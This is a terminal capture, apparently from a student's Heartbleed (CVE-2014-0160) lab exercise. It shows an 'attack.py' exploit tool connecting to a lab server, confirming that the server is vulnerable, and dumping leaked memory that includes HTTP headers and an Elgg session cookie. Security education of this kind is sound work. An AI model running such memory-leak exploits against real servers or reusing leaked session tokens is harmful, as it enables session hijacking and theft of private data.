 ^CAdarshKumar_PES2UG20CS016/>$python attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable
!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......t-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/members
Cookie: Elgg=ut456su9hlrrf7ndltlj98b1a0
Connection: keep-alive
aL..V..Ei....O...!|L..............)
AdarshKumar_PES2UG20CS016/>$